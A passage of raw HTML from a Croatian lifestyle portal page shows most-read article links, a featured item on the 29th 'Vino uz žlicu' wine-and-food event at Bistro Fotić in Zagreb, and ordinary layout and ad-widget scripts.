                <a href="https://folder.dnevnik.hr/viralno/drama-oko-doceka-rukometasa-dobila-urnebesan-meme-pogledajte-sto-je-nasmijalo-publiku---960999.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Feb2026/63246734-scena-iz-filma-mean-girls-kao-podloga-mema.webp"
                                    alt="Drama oko dočeka rukometaša dobila urnebesan meme! Pogledajte što je nasmijalo publiku">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Smiješno</span></div>
                        <div class="title">Drama oko dočeka rukometaša dobila urnebesan meme! Pogledajte što je nasmijalo publiku</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="960601" data-ga4-section="folder" data-ga4-category="kviz" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/kviz/ovaj-kviz-pokazuje-tko-je-svestrani-znalac-a-tko-samo-blefira---960601.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/animations/386x243/Jan2026/63245691-sjedenje-na-kaucu-i-drzanje-lica-pri-razmisljanju.webp"
                                    alt="Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Provjerite koliko toga znate</span></div>
                        <div class="title">Ovaj kviz pokazuje tko je svestrani znalac, a tko samo blefira</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="958130" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/zaljubljeni-par-za-dlaku-izbjegao-tragediju-kamera-zabiljezila-sokantni-trenutak---958130.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238390-par.jpg"
                                    alt="Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Čovječe!</span></div>
                        <div class="title">Zaljubljeni par za dlaku izbjegao tragediju, kamera zabilježila šokantni trenutak</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tech">
            <span class="tp-label">tech</span>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="961042" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/video-izraelci-pokazali-moc-zeljezne-sake-u-unistavanju-dronova-koji-prijete-vojnim-vozilima---961042.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246806-sustav-iron-fist-u-akciji.jpg"
                                    alt="VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nova vrsta obrane</span></div>
                        <div class="title">VIDEO Izraelci pokazali moć &quot;Željezne šake&quot; u uništavanju dronova koji prijete vojnim vozilima</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svaka aktivnost je bitna</span></div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="960745" data-ga4-section="zimo" data-ga4-category="tehnologija" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/panika-zbog-novog-ai-alata-veliki-pad-cijene-dionica-poznatih-kompanija---960745.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2025/63014036-ljuti-gamer-ilustracija.jpg"
                                    alt="Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Disrupcija tržišta?</span></div>
                        <div class="title">Panika zbog novog AI alata: Veliki pad cijene dionica poznatih kompanija</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961161" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/marko-mamic-izostao-s-velikog-doceka-hrvatskih-rukometasa-na-trgu---961161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247245-docek-hrvatske-rukometne-reprezentacije.jpg"
                                    alt="Marko Mamić izostao s velikog dočeka hrvatskih rukometaša na Trgu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Neočekivano</span></div>
                        <div class="title">Iznenađujući izostanak na dočeku: Jedan brončani rukometaš nije se pojavio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961168" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/imamo-li-novi-nadimak-rukometasa-pred-tisucama-navijaca-dao-im-ga-je-marko-perkovic-thompson---961168.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247263-marko-perkovic-thompson-i-rukometasi.jpg"
                                    alt="Imamo li novi nadimak rukometaša? Pred tisućama navijača dao im ga je Marko Perković Thompson!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVIĐA LI VAM SE?</span></div>
                        <div class="title">Imamo li novi nadimak rukometaša? Pred tisućama navijača dao im ga je Marko Perković Thompson!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961179" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/poznati-danac-u-nevjerici-zbog-prizora-iz-zagreba-evo-sto-je-napisao---961179.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247322-docek-broncanih-rukometasa.jpg"
                                    alt="Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nije to očekivao</span></div>
                        <div class="title">Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960356" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/u-dobru-i-zlu/clanak/zanimljivosti/u-dobru-i-zlu-sve-se-promijenilo-u-sekundi-donio-je-odluku-da-odlazi---960356.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244992-u-dobru-i-zlu-22.jpg"
                                    alt="U dobru i zlu: Sve se promijenilo u sekundi – donio je odluku da odlazi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>U DOBRU I ZLU</span></div>
                        <div class="title">U dobru i zlu: Sve se promijenilo u sekundi – donio je odluku da odlazi</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959854" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-kad-snimanje-zavrsi-sukobi-nestaju-ovako-glumci-provode-trenutke-iza-kamera---959854.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243464-daleki-grad.jpg"
                                    alt="Daleki grad: Kad snimanje završi, sukobi nestaju - ovako glumci provode trenutke iza kamera">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Kad snimanje završi, sukobi nestaju - ovako glumci provode trenutke iza kamera</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="960305" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/tajne-proslosti/clanak/zanimljivosti/tajne-proslosti-ponovno-joj-je-lagala-stalno-unosi-nemir---960305.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63244810-tajne-proslosti-0202.jpg"
                                    alt="Tajne prošlosti: Ponovno joj je lagala – stalno unosi nemir">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TAJNE PROŠLOSTI</span></div>
                        <div class="title">Tajne prošlosti: Ponovno joj je lagala – stalno unosi nemir</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tajna dugovječnosti?</span></div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="961011" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-brza-jela-od-2-2-do-8-2-2026---961011.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/May2025/63071938-pohani-svinjski-kotleti.jpg"
                                    alt="Tjedni jelovnik brza jela od 2.2 do 8.2. 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tjedni jelovnik</span></div>
                        <div class="title">7 prefinih jela za svaki dan ovoga tjedna koje se rade brzo i bez puno kompliciranja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="961096" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kosarice-od-jaja-recept-proteinski-muffini---961096.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246967-kosarice-od-jaja-povrca-i-speka.jpg"
                                    alt="Košarice od jaja recept proteinski muffini">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Proteinski muffini</span></div>
                        <div class="title">Ove košarice od jaja pune su proteina, jako su fine, a možete ih ispeći unaprijed i jesti cijeli tjedan</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/aukcija-u-donjem-miholjcu-prodaje-se-proizvodni-pogon-vrijedan-209-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245667.jpg"
                                    alt="Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Za probleme krive Hrvatske šume?</span></div>
                        <div class="title">Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/trzista-u-soku-zlato-zabiljezilo-najveci-jednodnevni-pad-od-1983-srebro-dozivjelo-povijesni-slom/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246763.jpg"
                                    alt="Zlato zabilježilo najveći jednodnevni pad od 1983., srebro doživjelo povijesni slom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tržište u šoku</span></div>
                        <div class="title">Zlato zabilježilo najveći jednodnevni pad od 1983., srebro doživjelo povijesni slom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ministarstvo-zdravstva-izdvaja-tri-milijuna-eura-za-softver-o-pracenju-specijalizacija/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242629.jpg"
                                    alt="Ministarstvo zdravstva izdvaja tri milijuna eura za softver o praćenju specijalizacija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Cijena nije najvažnija</span></div>
                        <div class="title">Ministarstvo zdravstva izdvaja tri milijuna eura za softver o praćenju specijalizacija</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960614" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-macka-protegne-pred-vama---960614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245747-macka-se-proteze.jpg"
                                    alt="Što znači kada se mačka protegne pred vama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Ne radi to bezveze</span></div>
                        <div class="title">Jeste li primijetili da to radi? Evo što znači kada se mačka protegne pred svojim vlasnikom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960728" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/elegantno-izdanje-davorke-dalic-za-dodjelu-nagrada-cesarica---960728.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246013-zlatko-i-davorka-dalic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Elegantno izdanje Davorke Dalić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVE JE POGOĐENO</span></div>
                        <div class="title">Ništa nije višak: Elegantno i samouvjereno izdanje Davorke Dalić za dodjelu nagrada</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960751" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/glamurozno-izdanje-meri-goldasic-za-dodjelu-nagrada-cesarica---960751.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63246049-meri-goldasic-na-dodjeli-nagrada-cesarica.jpg"
                                    alt="Glamurozno izdanje Meri Goldašić za dodjelu nagrada Cesarica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ČISTI GLAMUR</span></div>
                        <div class="title">Wow! Spektakularna haljina u kojoj Meri Goldašić izgleda kao milijun dolara</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961161" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/marko-mamic-izostao-s-velikog-doceka-hrvatskih-rukometasa-na-trgu---961161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247245-docek-hrvatske-rukometne-reprezentacije.jpg"
                                    alt="Marko Mamić izostao s velikog dočeka hrvatskih rukometaša na Trgu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Neočekivano</span></div>
                        <div class="title">Iznenađujući izostanak na dočeku: Jedan brončani rukometaš nije se pojavio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961168" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/imamo-li-novi-nadimak-rukometasa-pred-tisucama-navijaca-dao-im-ga-je-marko-perkovic-thompson---961168.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247263-marko-perkovic-thompson-i-rukometasi.jpg"
                                    alt="Imamo li novi nadimak rukometaša? Pred tisućama navijača dao im ga je Marko Perković Thompson!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SVIĐA LI VAM SE?</span></div>
                        <div class="title">Imamo li novi nadimak rukometaša? Pred tisućama navijača dao im ga je Marko Perković Thompson!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961179" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/poznati-danac-u-nevjerici-zbog-prizora-iz-zagreba-evo-sto-je-napisao---961179.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247322-docek-broncanih-rukometasa.jpg"
                                    alt="Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nije to očekivao</span></div>
                        <div class="title">Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="960594" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija"  data-upscore-object-id="960594" class="article-block main-article single-wide g12 a12 photo-tag" >
            <a data-upscore-url class="image" href="/clanak/aktualno/u-centru-zagreba-odrzano-29-vino-uz-zlicu-u-bistrou-fotic---960594.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jan2026/63245677-vino-uz-zlicu.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jan2026/63245677-vino-uz-zlicu.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jan2026/63245677-vino-uz-zlicu.jpg" alt="Vino uz žlicu - 5" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Kulinarske avanture</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    U centru Zagreba održano 29. Vino uz žlicu u bistrou Fotić
                </h1>
                <div class="lead read-more">
                    "Bistro Fotić pokazao se sjajnim domaćinom, potvrdivši se kao pravi izbor za uživanje u vrhunskim jelima i vinima, destilatima te maslinovim i bučinim uljima. Eno-gastro projekt 'Vino uz žlicu' nastavlja dalje i veselimo se jubilarnom 30. izdanju krajem veljače u Velikoj Gorici"
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="917380" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija">
                        <a href="/clanak/aktualno/camino-gorski-kotar---917380.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jun2025/63094357-camino-gorski-kotar.jpg" alt="Camino Gorski kotar - 3">
                                <span class="label">Aktualno</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Brod Moravice</span>
                                <h3 class="title">Nova dionica Camina: Spoj prirode, duhovnosti i aktivnog odmora u srcu Gorskog kotara</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="960019" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija">
                        <a href="/clanak/aktualno/obnova-kuce-podglogovik-na-biokovu---960019.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63244015-planinarska-kuca-podglogovik.jpg" alt="Planinarska kuća Podglogovik - 4">
                                <span class="label">Aktualno</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">U novom ruhu</span>
                                <h3 class="title">Dobre vijesti s Biokova: Podglogovik ponovno postaje utočište za planinare</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="960594" data-ga4-section="punkufer" data-ga4-category="aktualno" data-ga4-style="article.galerija">
                        <a href="/clanak/aktualno/u-centru-zagreba-odrzano-29-vino-uz-zlicu-u-bistrou-fotic---960594.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63245677-vino-uz-zlicu.jpg" alt="Vino uz žlicu - 5">
                                <span class="label">Aktualno</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Kulinarske avanture</span>
                                <h3 class="title">U centru Zagreba održano 29. Vino uz žlicu u bistrou Fotić</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
